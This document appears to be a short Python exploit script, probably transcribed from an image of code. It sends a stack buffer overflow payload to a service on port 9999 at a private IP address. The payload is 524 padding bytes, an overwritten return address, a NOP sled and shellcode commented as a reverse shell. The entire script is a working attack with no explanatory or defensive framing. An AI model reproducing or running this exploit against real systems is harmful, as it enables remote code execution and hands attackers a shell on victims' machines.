 1 #!/usr/bin/python
2
3 import socket, sys
4
5
6
7
8 #Reverse Shell
9 buf = b"\xbf\x96\x02\x55\x56\xdd\xc6\xd9\x74\x24\xf4\x5a\x2b"
10 buf += b"\xc9\xb1\x1f\x31\x7a\x15\x03\x7a\x15\x83\xea\xfc\xe2"
11 buf += b"\x63\x68\x5f\x08\xba\xb6\xa8\x57\xef\x0b\x04\xf2\x0d"
12 buf += b"\x3c\xcc\x8b\xf0\xf1\x91\x1b\xa9\x61\x52\x8b\x4c\xfd"
13 buf += b"\x3a\xce\x4e\x1e\xfa\x47\xaf\x4a\x9a\x0f\x7f\xda\x35"
14 buf += b"\x39\x9e\x9f\x74\xb9\xe5\xe0\xfe\xa3\xab\x94\x3d\xbc"
15 buf += b"\x91\x55\x3e\x3c\x8d\x3f\x3e\x56\x28\x49\xdd\x97\xfb"
16 buf += b"\x84\xa2\x5d\x3b\x6f\x1e\xb6\x9c\x22\x67\xf0\xe2\x52"
17 buf += b"\x68\x02\x6b\xb1\xa9\xe9\x67\xf7\xc9\xe2\xc7\x8a\xc0"
18 buf += b"\x7b\xa2\xb5\xa3\x6b\xf7\xbc\xb5\x15\xb5\x9b\x85\x25"
19 buf += b"\x74\x63\x60\xe9\xfe\x66\x94\x0b\x46\x67\x6a\xcc\xb6"
20 buf += b"\xd3\x6b\xcc\xb6\x23\xa1\x4c"
21
22 j = b"A" * 524
23 eip = b"\xF3\x12\x17\x31"
24 payload = b"\x90" * 20
25
26
27 try:
28     s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
29     s.connect(("192.168.1.142", 9999))
30     #s.connect(("127.0.0.1", 9999))
31     s.recv(1024)
32     s.sendall(j + eip + payload + buf)
33     print ("Condizioni di overflow")
34 except:
35     print ("Error")